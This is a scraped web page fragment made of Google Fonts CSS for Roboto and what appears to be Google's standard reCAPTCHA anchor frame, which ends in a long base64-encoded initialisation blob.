  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gJeigy8ghZJUpcM8R8XoXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gJeigy8ghZJUpcM8R8XoXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gJeigy8ghZJUpcM8R8XoXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w57DmsO/w6LCvR0xwolFdiMWwqFow5/CiDFQwptHAMKJwp3CtMOqw6Anw7lBPsObwqbDgMKbJcOxwovDrWHDigPCkcOawp/Dpy0sPwNSwp/DninDlcKUAy7ChDhDw57DlRjCrBM8w5RZwpXDnMOgwpZRwrbCsAHDtMOrwr0yNSMvwrkdOMKPw7zCimXDnkXCqR7CrsOuw4ZBwpfDkMKGwqHCrTFnTsORwo3Dg8KBwowUCWzDsMOhwrUHQcKsw5TChsO9w6nDocKCw67DjS/Dr8KVwoJBw5B/w5I+HcOJXcK2wqVeIcK7w6LCk8Ojw4kvUxMEeh7Du3LCulXDgm/[base64]/[base64]/w7IhwoDDgw1uZsOjX8Ofw6PDncOLYgI3wpfDlgZDcSlfMyDDi8KrWMKpWDA+eMODQsKPwqTDi8OFw4bDpMKbeGXCtMOwQcOhw53DjsO+dX3DpVgiw6XDssKXSRHCj8O0worDlknCh8OuTcOcTcO4UMKaw5/[base64]/Dl8OpwpTCkMKUwrPDkF0yUMOqw5Qaw7XCtcOCRGXCpsONSHDDljvDgxAQwrTDshDDj3XCqMK7OHjCpcKmw7drfsK4OSIrFCLDi3ttwopMDDTDrWDDvMOEw4sRwrB4w69pJsOVwp52McK/wqMWLgldw4PDpsOREsO7OhIRwrdAf8KOwr5iNz1Zw5rCgsOvw4AZUk/CvMO3IcOCwpXDhsKHw5HDqT/ClcKmAz7DmnvCvkLDuyJMKsKnwrPCtjPCokohbSfDnDkPw67Dj8OdEWhkw7tYwoltwrbDgcO8w588wpYywobDmcKjBsOcfMOhG8O2wp7CuMO2wo0KbcOGa35fw6zCg8K7RlhTLHxASWpXw5bDlw8TKDMyeFTDqS7DvibCnUw8wr/DiCQIw6bCoRzChcO+w6QVVyMVJMKKH1vDt8OvwoAYZQzCiHEhwpzDrsKLRcOfEAbDt1Yaw5Ijwog9MsKzIMOnw43CqsOnwqNiASJSWk/DjAPCvSrDs8K5w60eeMKXwrDDhyYeFUPDknjDnsKWw5PDsBkYw6jCrsOAesOFI24ow4bCpU8mwqJMYMOOwrjCnnXChcKIwrB/AMOww6TCtD3DrwLDqMKFMwFHwoYdHjR1AsKYw64zJyzDg8OHwqp8wpTDkcO2NBNdwq1gwoHDnMKZcw0FZcKJP3xSwqgKwpDDmlI4LcKnw6MUOzVXGjNsYksOw4lufsKbF8OcR2vCtsOGcG7Dp2XCpsKudcO0dE4TZMK/w6tOMMKWbxvDjMKGYMKLw5ANwo0jLiTDuMOQY8OhVk7CncO8w5MkwpxXw6/CssO/wq5+dRtrZ8Kxw7VEBsOTw4NKwpx/[base64]/[base64]/[base64]/DqMOXw7HDo8O4O8Oew6bDmzZRL8K9dyrDg3BmWMKeB8Onw78Gell9wrIdwovCusOPRi/DksKfKcOAB8Oaw7TDmDFsVcKow6lnTyvDtzLCnBzCrsK5woVsWWvCksO7w6/[base64]/CksKvKWERwrZkfxNPwpJbLcOlwrRpd8OMw5XCqEJIw4HDrsOmwqseeBZAZ8OEUgVYwqBvEsKkw6zCp8KEw6wLwqzDi0MzwpB2wrULY1AkM8O1TGPDnzbCkMOrw7YVw7lDwohGdnBdRcKeBh/DtcK/R8KzelhPSWjDmHsGw6DDhEVVW8KTwppkw6N9woczw5AYW2Q/JsKkZ8K6w45Uwq8gw4fDs8KWTcKYwpVndx4oRsOcwoZbFFE+VAEpwprCmcOjCMKUEcOHCj7CoyTCocOMIcKZLV1Tw57DmsOSHMOSwrQ9asKdCT/CiMOxwoDCjU3Co2tow6nDk8KNw6k8OHtQH8KoOS/CjBfCt2E/[base64]/CmQsmw7TCvMKaw49UwoHDglttwpfCvMO2w4UNwq9NFMKLPsKVw7fDrl9rHhJSwrjDp8KTw4XCnFLDsFfDlibCmFHCnzDDr04CwrQvXj/Ct8KowpnCk8Kswrl+GxXCucKJw4rDp20KJMKCw6/ClBJzw6x+J1IMwo55A2TDnCBuwrArcUl9wqbDhkEJwocYGMKtQwrDu3rCnMOWw5zDncKtcMK+woUfw6LCmMKJw7Mgd8OPwr/CncOLGcKbUybDvcOiKirDn29BP8KSwpjCncOEF8Ktc8KQwr7CvVzCpT7CrAfCjyzCtsO1Fj4iw6Viw7XDosKWKV/DtXnCjwcsw7zCksK+OsKGwpM2w5ZRwqDCmcOadMOEKELDj8KBw5jDiVzDu2TCqMOxw4p2NsKfeFsVEcOpb8KACsK+IEknOcK5wp41TXfCisKAHcOvw58dwqojaGhmw4pKwovDrcKSWsKnwrIQw7nDksKNwq/DqRsXfsKzw7TDpknCmMKaw6k/wq4uwrHCscORwq/[base64]/CjMOueSHDsAYNw5NNEXIJFsKFwrQ5GsKow7PDo0jCj2/CrsO3w7bDh2h1w5nDuF9bK8O8w6/DszfCrX5BwpXCoQIPwqXDgcOfU8Oyb8O2w4fCpwAkRADCuyVXwqJsIhvCnztNwp3CmMKdP3wVwqcYwq9gw6FJw7wSP8KNQ8OlwpYnw74AbjXDuyYNfsO7wojCtm1wwrYWw7zCj8OAGMO+T8KqBUBUwpU6wo/CmsOafcKYeVJ2I8OsBzvDpH7DpGDDt8OzV8Oaw4MpJcOXw4zCqRwewqjCjcOLacK5wovDpQrDiUVkwqApw5cJwrx5woQFw7R2bsKWYMKfwr/Dh8OKLsK3Ez/DhU0XdMOww7/DuMOawqNnR8KYQsOxwrDDgsKeLVNaw6/DjgjCg8KCO8OOwrLDug/Dqg4oRcO/PH9JH8OfwqZRw7UUwpXDrsOVMTcnw43Chy3Dv8Kyczsgw7DCviDCi8OOwrzDtgHCjBk/[base64]/[base64]/E8KyCWpLSsKeFsK+w6M5woTDq2B6bT/[base64]/Z8OIOcOuM8K0eTg5QnB4w6/[base64]/wpfDgwbDmcKCZy1cIhHCv8K3asO+wqs4K8Kjwq3CvgfCicKCKcO4MzrDpyICwq3Cmi/DjTg0dsK9wq7DqCHCjsOyPcKdKnIab8K2w6ksCgDCrAjCgX5nEcO6M8OJw4rCvSLDv8OpehHDk3TCnF0wVcKrwqTCuFvCng7CvAnDiXXCiz3DqBZtWgvDn8KmGsO/wqPCs8OIcgsEwobDmsODwqobcjgWKsOMwr98NMObw4tnw5jClMKLJyc9woPCsAIQw4bDhAITwq8rw4ZWT1HDtsOJw7DCs8OWdjfCmQbCj8KpYsKvwqVDR37DrA/[base64]/CrwxAY8K/d8K6TMOiGwTDqlTChcOJwoLCn8KUwrTDvMO5ecOfwqAGVsKaw7E6wqHCliUVwpFZw7HDjh/DlSYhAcOZC8OKdB5two4kS8K+EMOBVVxvFF7DvAfDhGjDgxbDm8OEScOUw4PDjjUhwoYzR8OVPC/[base64]/DryUxw7cGw7jDvsOhFMOBWQI/w7fCqm9Dw7/DocOhwo3CoGEyXg7CjcKMwpJgFm11McKXSgJjw55Swq8IWU3DiMOWL8OZw79Yw4Vawrc7w7RWwrAiw63Cm3nDimNkMMOzH10UP8OKJ8OGKxPCgxJRKUt1Px0TJ8KBwpUuw7tawpvCmMOZBcK+LMKtw5TDmsOfWHLCk8Kxw4/CkSgcwqxQw6TCncKCOsKCHsO6ClVXwqtOCMO+DFpEwoLDrwTCqUFBwqg9bwTDscOCGDJKKibDt8O3wrEeKMK+w7HCgcKPw4LDiRUoWH7DjMKpwr3DhlYEwo3DusOKwoknwr/DqcKwwrjCo8OvajAqw6PCl17DtlhmwqXCmsKCwrU/[base64]/DnsKea8OZSsK0Z0HDvTbCnMOxOmYofMKJZcKAwrfDrWrDjGsdw6vDq8OYZcKhw77Cj0DDjMOCw6vDssKYHcOxwqvDmjdKw6gwLsKsw4fDjyNtYyzDvwRDw6rCqMKNVMOQw7jDlcK4LcK8w51RXMOwRMKmGcKXSncYwrl3wqpswqh8wpvDoEZnwppsVUvCqlM/woDDtcKOPREEfV19Q3jDpMO2wq7DsB5pw7YZHSguBXJzw64ra1x1DH0DImnCpghEw4/DhSbCjcKfw7PCjCF8JBRlwoXCnXvCjMONw4R7w6V7wqLDmcKlwp0Bal/Cn8O9wo54w4dLwrzDrsOFw77CmzJ6ZWQtwq9hMC0mdAvDtcKpwp1dY1Jie2QawrjCmmbDqUfDqRjCug/DicKzZhoOw43DuClcw6XCmcOgNDXClcKNfsOswqlTYMOvw7IQK0PDpjTCiCHDuWJpw653wqIqAsKkw6caw41HaBoFw63Clh3Cn2tuw546cT/CmMOMMSAdwqByY8OaUMK+w53Dt8KLWVhswoA6woImE8Onw6EzO8KPwptfcsKqwrJEacOQwpklC8OyV8O3G8K7O8O0csOKHXTCp8KUw4MPwqbCvhvCs2XCvsKMwoIIXXkPKX/[base64]/Csz3DkV90w4rCrsOVw4UVwp/CkmbCpEbDtFJlZ2tBC8KqS8OMbcOEw7UEwo8mKBPDkUg3w6guMFrDvcO4wpFGacO2wrgaYmBTwpxSw4MJTsOsazfDh2sQLMOJClA6acKjw6odw5rDn8O5aC7Dn13DuhLCosO8AAXCgMO4w4jDgnvCnMOLwrDDrRlww67ChsK8HRV/wpttw4pcJkrCoQFwJ8Ojw6V7wp3CrUhJwo1KJMO/[base64]/CtRF8w4IhKsOJwrPDgsKwbsOrw4vDj8KFw7FKCB3Dj8K8w4vCgMOdfnnDnnZbwrPDincPw67Cjk/[base64]/[base64]/CjBNYwr3CoEHDsQRvwpjDkMOFI0bCn8OuWMKsw5ZeX8O+wqdUw4Btwo3CpsOiw5cxWCTCgcOZGncFw5XCnQluIMO7ER7Dikw8Z3/DvMKoQ2HChMOiw6hqwqnCh8KiJMO8STjDksOgCHV/[base64]/[base64]/CvMOxw69/UMKGTTjCvQnCmCHDnsOAwqrCv3fDo8KkT2wtfCvCiyLDlcKjLsKQelDCpcKWPnQbfMORfljCqMK8FcOVw7IeP2wHw7PDvMKuwrvDujwxwp3CtcKSNcKjPsK6fSLDpVM2dBzDrFPDvgvDtiU3wqBLOsOdwoJJD8OTZcKXBMOkwrFZJzTDnMKVw7JVJsO5wqVbwo/ClhBpw5XDjQpDWVN2DiTCqcKdw7dxwoXDrsOSw6BZw6vDrA4Hw4QPZMKPSsOcUsKIwrvCvMKHNhrCpwM9w4E/woMSwodDw59dF8Kbw7LCqTQ3TsOABGfCr8OUKXzCqX1NUXXDnXPDtn3DtsKlwqJswpxXKirDjTULwr/CrcKbw6RbW8K1ZDXDtz7DgcKiw7E1WsO0w48hdcOVwq7Cm8KOw63DocKzwoVxw6cmX8Ohwq4OwrzDkid3BMOvw4LCvgxBw67CoMO1GjVEw5g+wpDDu8K2w5E/C8K3wpIyw73DssO2KMK7AcOtw74/[base64]/[base64]/DusKJUEgswrp6L8OSwq3Dq8OVw4psK0M5wo91cMKXDDLDg8KRw5Eww5PDkMOpHsK6CcO6RMOiBsKpw57DusO6wr3DmizDvcOPdcKRw6U5CFrCoBjCl8Klw4LCm8Krw6TCi17CucO4wo45bMKCPMKdF31Mw6hMwopGaXQKVcOeYQbCo2/Ct8OWVCvCoW3CiEEuFMOYwpfCqcOhw451w5IZw7dKf8OtDcK9FsO5w5IaWMKDw4UiPQvDhsKYQMK+w7bClsOSGMORBwXCsARSw4dgUQ/CuS0zesOYwqDDolDDrzF8H8OBWXrCmSDCs8OCUMOUwozDsFItEsOJOcK0wqEAwrzDi3fDojg2w63DusKdccOlGsOcwoxlw4EVa8OZBnYjw5EjLQXDiMKvw7lZH8OpwrPDjGNqFMOHwovDvcObw5rDjH0MdsKuVMKjwqs0YlVOw5FAwrzCkcK0w69FWSnDnh/DlMOfwpBzw7Bgw7rCtzxcLcOLTi1ow5vCklzDpcO/w4lMwr/[base64]/[base64]/CsW/DmcOEw6lAazbCjETDqsOHwpY1wprDkGbCkjJewpPCnhzDhsOKJQR7PXPDgmTDqsOewonDsMKWaW/Dtn/DjMONFsOmw4fCo0Nuw7U3ZcOVcxovecOsw4x9wp/Dk1cBY8KhGUkLw4XDi8O/wrXDqcKpw4TCpcKiw6J1CcOnwqhiw6HCmcKHA2I5w5DDgsOAwojCpMKndcKWw6sWM2Zow50dw7p+OihYw44iJ8KvwoQLFjPDgQV2UyPDnMKPw67Ds8Kxw7JdMhzCuk/[base64]/DtcO1K8KvZcKGwpAVT8OrOMKTw5AEWcOCRxd1w5zCosO9Jgl2NcKdwoLDlSxwam/[base64]/CoMKYwo/DlcOzYhALw6claxhQZsOZdsKQGsK3wrNswqZHPTJTw5rCnF0Mw5EQw6rCqExBwpXCksOjwp7CpSUaYyJ+VxHClcOULl4dwoR3XMOIw59nWcOFKMKWw4jDnCDDtcOtwqHCrRxbwq/DiyXCvMKdSsKmw53Cij9Bw6thBMOKw6VSHlbCgRJvVcOkwq3DsMOMw6LCoCh0woYdfjDDpA/CsjbDrsONew0Tw5XDusOBw4vDpMKxwpTCicOqIRPClMKNw57Cqlk4wqDDj13CjsOoP8K3woXClsK2UynDrE/[base64]/wrtoKsKbw7fChcKoBz1Vw73CrCPCvQZ7wogpw7nCtGAjXRoZwo/Cp8K2MsKiFznCg3fDscKowobDlkFET8K4NXPDkR3ChsOywr9oYzHCs8KqYzEuOiDDh8OqwoNvw7fDqMOtw5zCvcOow7/[base64]/CiFjDmQpPw6FFwpzDpcKMw4bCscKSw7jDqF9waMOwV3cuShvCvicWwqXDpwjCi1DCjsOWwpJAw78aGsKecsOmQsKCw7E6chzCjMO3wpZvY8KjUSDCtMOrwq/CusO4CgnCuAFdZcKbw4vDhFbDpXPDmRnCjsKaaMO7w4lye8OtKTYLK8Oww7bDtMOZwrVUTGPDuMOEw73ClUzDpDHDq1sQF8O/a8OYwqLCnMOMwoLCqw/DmMKxGMK8EmLDqMK/woxWT0fDlR7Dt8K2eiBew7t5wrt8w4xIw5XCm8O6SMOpw6jDjMOFWwkuwqYlw6AoSMOUAUI/wpFVwrXDosOlVj1yf8OlwrLCr8OZwo7CgE4nAcKYOsKARF80WH/DmQgbw7bDoMO6wrjCmcOAw7XDmsKww6cuwpDDqkgawqIjJB9JRcKEw7rDlT7DlzjCpHJ6w77Co8KMB3zCnXltZVfDq3/CqRVdwoFEwpnDq8Kzw6/Di03DssKww7rCmMOgw7l3asOkXMOmTWBKDiEfZcKDwpZnwrgtwpdSw5Qxw69Uw7wAw5vDq8OxKwdJwplOQwjDu8KXAsORw7zCsMKhH8OIGT7DnBPCp8KWYzzCsMKUwrjCrcOtT8OTXsOmJ8K8RyDCrMKHaA1owqtdA8KXw7Eow53DoMK4KxZawocJQcKnYsKyESXDvD/DicKHHsO1f8OcVcKGcV9Nw4sowoMSwrhbYMOvw6jCtkbDqMOUw5zCisKMw53ClMKfw7DCvcOxw7XDiD9EfFF4VcKOwpA8ZVfCnxTDvSzDmcK1CcKnw78MV8K3SMKlb8KVckFCK8OcAH5lKTvCmivCpGZrMMK/w6HDtcOww6MxN2jDgHARwoLDvhnCu3BdwrrDmMKuHhzDuFfDqsOSInDClFPCkMOtPsO9bsKcw7fDqMK8wrs2w4fCqcO8VAbCjjvCpUHCsVB7w7HCgkpPYG8OVsOffMOqw4DDlsOeQcKdw447AsOMwpPDpsKYw6HDvMK2wrTCrh/[base64]/CgsOjwqx7VcKiwp7DoDnCqsKUwoDDrwpww4tFw7fCvMK0w5XClW3DjTonwrXCgMK9w5IEwrvDiDMSw6DChnFGC8OwMsOtw49xw5Fyw4zCkMOpGwtywq9Kw4jCnmPDn0zDqE/DhTwPw49lcMK2QWbDjjAaYXAkH8KPwpHDnEo2wp3DqMOAwo/Dr3VDZnkkwrLCsUDDn158NCpcHcKCwooZKcOPw4bDtV8RbMOOwrXCnsKhY8ONNMOOwoVKTMOrAhFoR8Osw7nCnMK2wq95woUeQX7Csx/Dr8KXwrTDgMO/Ky99fzkKV0rCnkHCpiLCj1cewq3DlWHDvCjClsKEw7MtwpwMG2RfGMO+w5jDkhkkwpDCompiwqnCs0Ahw7hVw7pXw6tdwozCgsOifcOBwpdpOntpwpbCn1nCvcKTE0QewozDpwwHOsOcLGNvRyQYdMKKwrTCpsK7IMKjwpfDoELDjlnCq3U0w4nCrX/DsDPCt8KNTXIGwoPDnTbDr3vCuMKMRx83WMKRwq9OKRvCj8K3w7zDncOJU8OnwpBpeC0zZRTCihrDhcO6F8KZUWLCkmIKa8KbwqI0w7B5wqzDo8OiwpPCrcOBIcOeQk/CpsKewpbCuEJswrUtbcKyw7ZJAcOoP1bDrGXCvTMcAsK1b1nDiMKbwpzCmhjDgwnCpMKpfk9JwqLCnyTCtVnCqyFFL8KKR8KpKEDDucK1wq/DqsK9XzzCtEMPKMO1PcOKwox4w5LCncOhM8Kzw4rCti3CviTCpW8KW8KZVTIjw7TCmxpqUMO5wqHDlG/Dsjswwqp6wrgmGkHCtH3DoE/Dug/DqFLDl2HCqcOxwpMLw5B1w7DCt051wohYwr3Ch1/CpMKQwonChcONTsOew75oGDgtwpbDlcOYwoYVw7/CvMKMQQ/DoAnDj0vCh8OgNcOEw6trw6h2wpVfw6QHw687w7jDp8KsUcOmwrHDucKgVcKaVMK4F8K+IMO/w4LCq1kTw7wSw5kmw4XDqlvDuV/CvTfDnU/DuiDCnTgoI1kTwrjDshDDksKHFjU6DC3DrcKqYAXDq3/DuDzCuMKLw6bDn8K9CWPDoD8qwq88w5MLwoJlwrhvbcKSEW1WK3rCn8KJw6NTw5kqLsOpwqRYw7jDqXPCuMKsasKJw57CnMK0TcKdwqTCpsO6csO9RMKvwovDtMOvwpwAw5k4w4HDmlIhwo/[base64]/UsK0w5xKwrbDqXrDocKgKD7DhSnCgsOFw5ZoFjvDm3xiwqU+w6o/FnvDrcOww4FmLWnClsKuTzLDrHQVwrzCiw3CqFXDvR4nwqDCp0TDiTNGI2BBw53ClB/CuMKSSjVvdMOpW17Cq8OPw6DDqjrCqcKrWU9zw5RQwr97dDPCqAHDqsOLw5YJw4PCpjfDnChXwrrDhwdPGXoGw5k0wqrDr8K2w693w7wfUsOoTiITBRYDYCjDr8Oyw4ozwpJjw63ChsOoLcOeYsKeHEXCiGHDtMK5fgM4IFRew6ZnHGHDksKVa8KxwrDDh0/[base64]/DhMOBQCVuIcOnwq8dKQVvdsO+w6rCqgfDoMOJS8OaMsO9HsKjwo1ObHotERxobyJlw7/CsXgjFn5dw6N3wokIw4HDjCR9ZRJ1BH/CscKAw4R+czYNMsOPwo7DrzLDq8OdAW3DoA1fEzpXwrjCiyINwqYjTEjCoMO7wr3CrDXCgBvDvTQNw7DDk8Kvw5oiwq1ZYkzCgMKmw73DicOnesOqBMORwpxPwostSTjCkcK0wrXCsXMkf0zDrcO9V8KnwqdlwofDvmZ/PsOsbcK5P0XCpHYiDTzDrAjDqcKgwrlCc8Ouf8KFw7c5KsKGIcK+w6fDt0PDksO1w6YOP8OybSttF8OVw6/DpMORw5DDgAZ0w6trwonCmmkOLG0hw4nCmgLDpVAUTzUEKA5yw7jDiUd3JCRvW8O/w44jw7vCm8O0RMONwr5DH8KeEMKTLFJ6w6/[base64]/wrPCgcK4LzZkw4PDrxnDrsOIFcK9w7E7woITw7QtUcO1HcKBw5jDlMK4Dwhdw4XDmcKVw5IQdsOCw4PCrgPCoMO2w7kVwp3DqsK/w7DCosOmw7DCh8K9wpNWw5zDk8OYb303asK5wr7DusOjw5cPZx4ywronbmjClxXDicKKw73CrMKrXcKFTQ7Dmm4lwrELw6l6w4HCsmfCtcOBRW3DvkbDrsOlwrnDkhjDjmfClcO4wqdPFw/[base64]/DtcO9wqvDoMKlEABVw6bDssKYwrXCrkPDp3JgwpAuacKlbMKPwpDCt8Kjw6PDlljCusOmLcKIJsKNwrvDkWVYM1V0XcOUVMKtK8KUwo3CvsO4w54Gw4JOw6PClAcbwp3CnX3Dij/CvH3CvnoJw5bDrMKvMcK3wqluYxkKwpfCqsOVMBfCs0NLwoEyw5l/dsKxcFFqY8KSLkfDqgd6wqwjwovDvMO5X8KwFMOYwo1aw5vCr8KXYcKFFsKMYsK/KG4kwpvCvcKsGgPDu2/DgMKJf3ALaww2KC3CoMOdAcOrw5loEMKZwoRgM3jCoA3CkGjCp1DCvMOvdDXDkcOAOcKvw6k5ScKAJwjCkMKoBiM1cMO9OWpMw6hpQsKSUHbDj8O4wqbDhRtnVMK5ZTkFwqYLw7vCgsOzMMKGc8KIw75gw4/DpsKjw4nDg2YjC8O+woRuwp/DpgIsw4PDhGfCh8KOwoA7w4/DugnDtxlmw75uUsKDw5TCjQnDvMKUwqvCs8O3w5IWLcOmwqE+CMKVDMO0eMKawp7DnRRIw5dPaGUjFF4VTynDk8KeLwLDj8OnZMOsw5nCtx/DlsKtTRAnHsOQQT03aMOFMC3DqQEFEcK0w6nCrMKTHGfDqEPDmMO6wpnCj8KDY8K2w4XCoAXDocO4w6d/w4QKJQ3DhRFFwrx8wqUaIEd4wqnCn8K0SsOhVFbDklQuwobDiMKfw63DoFlKw7HCisKbB8KsLxJVckPDhGoNYMKMwqTDv0wBaEZ+ayLClU7DhkQPwrY5OlrCoTDDlF1YHMOEw47CnD/DuMOCcmhqw6V6YUN6w7vDmcOOwrsgwpElw7BPwoTDtzROb1TDkxY6TcKlRMKmwrPDgWDCvzTCpjR8ZsKowrhXLT3ClMODwp/CuzLCi8O2w6fDlGFRPz7CnD7DjcKtwrFWw67CrVdJwpbDu1cJw77Dn1YSAsKYT8O6KsOFwrd/w5PCo8KMFHvClAzDlwrDjFrDjXHCh0PCmRHCosKzI8KNIcK5L8KMQwjDikVvwojCsFIwEBIXDCjDrWfDtS/ChcKSF3Bswp4vwqxzw5TCv8OdUBxLw4HDusKdw6HCl8KvwpbCjsOcXVrDgBpPJcOKwo3DtB5WwoBHczbDtWNlwqXCosOTRQTCgMKLTMO2w6HDnRE+IsOAwr3ChzphNsOMw7k1w4lLwrPChwrDrTUEE8OZw7wvw64lw7MPUcO2XxTDu8Kxw7w/TcKrQMKQDRjCqcKWMUI8w6Q3wojCocKuWATCq8Ole8OzXsK9a8OUVMKfNMOuwrXCuStYwolSfsOtEMKZw4RYw59wXcO6WMKKfcOrI8Kuw4N6K3fCigbDucOvwr3Ct8OOScK8wqbCt8KBw7MkDMK7